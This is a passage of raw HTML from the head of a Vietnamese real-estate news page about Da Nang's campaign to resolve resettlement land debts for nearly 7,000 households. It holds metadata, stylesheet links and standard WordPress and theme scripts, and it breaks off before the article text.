

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tri.edu.vn/da-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu/
body_size: 178305
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Đà Nẵng: Chiến dịch &quot;Gỡ khó&quot; cho gần 7000 hộ dân nợ tiền đất tái định cư - TRI.EDU.VN</title>
<meta name="description" content="   Hàng ngàn hộ dân Đà Nẵng &quot;vỡ òa&quot; khi Thủ tướng Chính phủ Nguyễn Xuân Phúc vừa kí ban hành Nghị định 79/2019/NĐ-CP sửa đổi Điều 16 Nghị định số"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tri.edu.vn/da-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đà Nẵng: Chiến dịch &quot;Gỡ khó&quot; cho gần 7000 hộ dân nợ tiền đất tái định cư - TRI.EDU.VN" />
<meta property="og:description" content="   Hàng ngàn hộ dân Đà Nẵng &quot;vỡ òa&quot; khi Thủ tướng Chính phủ Nguyễn Xuân Phúc vừa kí ban hành Nghị định 79/2019/NĐ-CP sửa đổi Điều 16 Nghị định số" />
<meta property="og:url" content="https://tri.edu.vn/da-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu/" />
<meta property="og:site_name" content="TRI.EDU.VN" />
<meta property="article:section" content="Tin Tức Thị Trường Bất Động Sản" />
<meta property="og:image" content="https://tri.edu.vn/wp-content/uploads/2021/12/phap_luat_bat_dong_san_2.jpg" />
<meta property="og:image:secure_url" content="https://tri.edu.vn/wp-content/uploads/2021/12/phap_luat_bat_dong_san_2.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="440" />
<meta property="og:image:alt" content="Đà Nẵng: Chiến dịch &quot;Gỡ khó&quot; cho gần 7000 hộ dân nợ tiền đất tái định cư." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-30T19:49:52+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Đà Nẵng: Chiến dịch &quot;Gỡ khó&quot; cho gần 7000 hộ dân nợ tiền đất tái định cư - TRI.EDU.VN" />
<meta name="twitter:description" content="   Hàng ngàn hộ dân Đà Nẵng &quot;vỡ òa&quot; khi Thủ tướng Chính phủ Nguyễn Xuân Phúc vừa kí ban hành Nghị định 79/2019/NĐ-CP sửa đổi Điều 16 Nghị định số" />
<meta name="twitter:image" content="https://tri.edu.vn/wp-content/uploads/2021/12/phap_luat_bat_dong_san_2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="triedu" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tri.edu.vn/#organization","name":"Tri Edu","logo":{"@type":"ImageObject","@id":"https://tri.edu.vn/#logo","url":"https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984-150x65.png","contentUrl":"https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984-150x65.png","caption":"Tri Edu","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://tri.edu.vn/#website","url":"https://tri.edu.vn","name":"Tri Edu","publisher":{"@id":"https://tri.edu.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tri.edu.vn/wp-content/uploads/2021/12/phap_luat_bat_dong_san_2.jpg","url":"https://tri.edu.vn/wp-content/uploads/2021/12/phap_luat_bat_dong_san_2.jpg","width":"720","height":"440","caption":"\u0110\u00e0 N\u1eb5ng: Chi\u1ebfn d\u1ecbch \"G\u1ee1 kh\u00f3\" cho g\u1ea7n 7000 h\u1ed9 d\u00e2n n\u1ee3 ti\u1ec1n \u0111\u1ea5t t\u00e1i \u0111\u1ecbnh c\u01b0.","inLanguage":"vi"},{"@type":"WebPage","@id":"https://tri.edu.vn/da-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu/#webpage","url":"https://tri.edu.vn/da-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu/","name":"\u0110\u00e0 N\u1eb5ng: Chi\u1ebfn d\u1ecbch &quot;G\u1ee1 kh\u00f3&quot; cho g\u1ea7n 7000 h\u1ed9 d\u00e2n n\u1ee3 ti\u1ec1n \u0111\u1ea5t t\u00e1i \u0111\u1ecbnh c\u01b0 - TRI.EDU.VN","datePublished":"2021-12-30T19:49:52+07:00","dateModified":"2021-12-30T19:49:52+07:00","isPartOf":{"@id":"https://tri.edu.vn/#website"},"primaryImageOfPage":{"@id":"https://tri.edu.vn/wp-content/uploads/2021/12/phap_luat_bat_dong_san_2.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://tri.edu.vn/author/triedu/","name":"triedu","url":"https://tri.edu.vn/author/triedu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/462c29761979124846848e1375a1f8a3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/462c29761979124846848e1375a1f8a3?s=96&amp;d=mm&amp;r=g","caption":"triedu","inLanguage":"vi"},"sameAs":["http://tri.phamthanhhai.com"],"worksFor":{"@id":"https://tri.edu.vn/#organization"}},{"@type":"BlogPosting","headline":"\u0110\u00e0 N\u1eb5ng: Chi\u1ebfn d\u1ecbch &quot;G\u1ee1 kh\u00f3&quot; cho g\u1ea7n 7000 h\u1ed9 d\u00e2n n\u1ee3 ti\u1ec1n \u0111\u1ea5t t\u00e1i \u0111\u1ecbnh c\u01b0 - TRI.EDU.VN","datePublished":"2021-12-30T19:49:52+07:00","dateModified":"2021-12-30T19:49:52+07:00","author":{"@id":"https://tri.edu.vn/author/triedu/"},"publisher":{"@id":"https://tri.edu.vn/#organization"},"description":"\u00a0 \u00a0H\u00e0ng ng\u00e0n h\u1ed9 d\u00e2n \u0110\u00e0 N\u1eb5ng &quot;v\u1ee1 \u00f2a&quot; khi Th\u1ee7 t\u01b0\u1edbng Ch\u00ednh ph\u1ee7 Nguy\u1ec5n Xu\u00e2n Ph\u00fac v\u1eeba k\u00ed ban h\u00e0nh Ngh\u1ecb \u0111\u1ecbnh 79/2019/N\u0110-CP s\u1eeda \u0111\u1ed5i \u0110i\u1ec1u 16 Ngh\u1ecb \u0111\u1ecbnh s\u1ed1","name":"\u0110\u00e0 N\u1eb5ng: Chi\u1ebfn d\u1ecbch &quot;G\u1ee1 kh\u00f3&quot; cho g\u1ea7n 7000 h\u1ed9 d\u00e2n n\u1ee3 ti\u1ec1n \u0111\u1ea5t t\u00e1i \u0111\u1ecbnh c\u01b0 - TRI.EDU.VN","@id":"https://tri.edu.vn/da-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu/#richSnippet","isPartOf":{"@id":"https://tri.edu.vn/da-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu/#webpage"},"image":{"@id":"https://tri.edu.vn/wp-content/uploads/2021/12/phap_luat_bat_dong_san_2.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://tri.edu.vn/da-nang-chien-dich-go-kho-cho-gan-7000-ho-dan-no-tien-dat-tai-dinh-cu/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//tri.edu.vn' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TRI.EDU.VN &raquo;" href="https://tri.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi TRI.EDU.VN &raquo;" href="https://tri.edu.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tri.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tri.edu.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0a0101;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://tri.edu.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-987 .elementor-element.elementor-element-c4224b3 .elementor-share-btn:hover{--e-share-buttons-primary-color:#4267b2;--e-share-buttons-secondary-color:#ffffff;}
</style>
<link rel='stylesheet' id='elementor-post-6-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-6.css?ver=1713237557' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/global.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12573-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-12573.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12572-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-12572.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7724-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-7724.css?ver=1746519369' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-987-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-987.css?ver=1715643455' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700,bold%7COpen+Sans:400,600,700%7CNunito+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://tri.edu.vn/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/css-vars.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/custom.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/media.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/post-type-dynamic.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7-child/style.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
